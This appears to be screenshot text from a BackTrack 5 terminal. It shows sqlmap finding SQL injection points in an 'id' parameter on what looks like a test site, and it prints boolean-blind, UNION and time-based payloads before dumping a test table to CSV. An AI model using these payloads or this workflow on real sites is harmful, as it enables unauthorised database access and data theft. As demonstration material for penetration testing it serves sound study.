 Applications Places System
Mon Nov 5, 5:00 AM
Sw
root@bt: /pentest/database/sqlmap
File Edit View Terminal Help
[05:00:53] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 9748=9748
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: id=1 LIMIT 0,1 UNION ALL SELECT NULL,NULL,CONCAT(0x3a7664663a,0x4f775750796548444f71,0x3a6e76783a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[05:00:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.23, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[05:00:53] [INFO] fetching columns for table 'news' in database 'pswo_test'
[05:00:53] [INFO] fetching entries for table 'news' in database 'pswo_test'
[05:00:54] [INFO] analyzing table dump for possible password hashes
<< back | track 5 r3
Database: pswo_test
Table: news
[2 entries]
+----+-----------------+---------------------------+
| id | title | content |
+----+-----------------+---------------------------+
| 1 | Test article | This is from the database |
| 2 | Another article | Another test artcile |
+----+-----------------+---------------------------+
[05:00:54] [INFO] table 'pswo_test.news' dumped to CSV file '/pentest/database/sqlmap/output/www.passwordoverride.se/dump/pswo_test/news.csv'
[05:00:54] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/www.passwordoverride.se'
[*] shutting down at 05:00:54
root@bt:/pentest/database/sqlmap#
Mozilla Firefox
root@bt: /pentest/data...